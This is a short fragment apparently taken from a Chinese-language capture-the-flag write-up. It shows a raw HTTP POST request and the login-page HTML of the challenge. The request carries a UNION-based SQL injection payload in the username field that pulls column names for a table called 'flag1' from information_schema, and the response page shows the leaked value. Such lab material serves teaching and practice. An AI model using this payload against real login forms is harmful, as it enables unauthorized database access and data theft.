 Content-Type: application/x-www-form-urlencoded
Content-Length: 140
Connection: close
Cookie: PHPSESSID=a9117ck9u39lu8p1umqftpt3j0c7rg8o; isadmin=false
Upgrade-Insecure-Requests: 1
admin_name=1" union select (select column_name from information_schema.columns where
table_name='flag1'),2%23&admin_passwd=1&submit=GO+GO+GO
<h2><div class="hh">来登录试试</div></h2>
<h3>
<form action="" name="form1" method="post">
<div >
<!-- UserName : -->
<input class="op" type="text" name="admin_name" value="" placeholder="Username"/>
</div>
<div style="margin-top:15px;">
<!-- PassWord : -->
<input class="op" type="password" name="admin_passwd" value="" placeholder="Password"/>
<!--**************************************-->
<!--23333-->
<!--**************************************-->
</div></br>
<div style=" margin-top:-11px;">
<input class="login" type="submit" name="submit" value="GO GO GO" />
</div>
</form>
</h3>
</div>
</body>
</html>
<center><div class="T ziti">Good Job!<br />Login_Name:flag1<br /></div></center><center><div class="">You
must login with correct ACCOUNT and PASSWORD!</div></center>
VIP
免广告